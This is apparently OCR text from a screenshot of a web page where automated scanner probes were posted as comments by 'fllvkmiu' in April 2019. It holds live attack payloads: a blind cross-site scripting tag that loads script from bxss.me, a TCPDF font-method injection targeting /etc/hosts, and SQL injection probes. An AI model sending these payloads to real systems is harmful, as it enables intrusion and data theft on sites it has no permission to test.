
1'>"><script src=http://bxss.me/s?u=054981&r=1-
3936&h=1-6750e-1></script><tcpdf
method="addTTFFont"
params="%5B%22%5C%2Fetc%5C%2Fhosts%22%2C%22True
3936,1,6750e,%22%5D"/>
fllvkmiu
02 Apr 2019 08:15:03
1*1*1*1
fllvkmiu
02 Apr 2019 08:15:04
-1 OR 2+225-225-1=0+0+0+1 --
fllvkmiu
02 Apr 2019 08:15:04
-1 OR 3+225-225-1=0+0+0+1 --
fllvkmiu
02 Apr 2019 08:15:05